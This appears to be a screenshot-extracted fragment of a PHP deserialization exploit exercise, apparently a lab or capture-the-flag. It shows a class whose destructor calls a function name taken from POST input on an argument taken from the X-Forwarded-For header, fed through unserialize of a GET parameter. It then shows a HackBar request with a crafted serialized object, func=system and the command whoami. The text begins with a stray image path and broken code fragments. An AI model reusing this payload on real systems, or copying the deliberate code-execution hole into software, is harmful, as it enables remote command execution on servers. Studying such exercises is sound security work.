 }
function __tostring()
{
echo "__tostring". "</p>";
$this->do = $_POST['func'];
$this->info =$_SERVER['HTTP_X_FORWARDED_FOR'];
echo "do:". $this->do. "</p>";
echo "info:". $this->info. "</p>";
echo "name:". $this->name. "</p>";
return $this->name;
}
function __destruct()
{
echo $this->do;
($this->do)($this->info);
}
}
unserialize ($_GET['content']);
?>
Person __wakeup__tostring
do:system
info:whoami
name:
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/test.php?content=O:4:"Team":1:{s:7:"players";a:1:{i:0;O:6:"Person":2:{s:4:"name";N;s:2:"do";N;}}}
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
func=system X-Forwarded-For whoami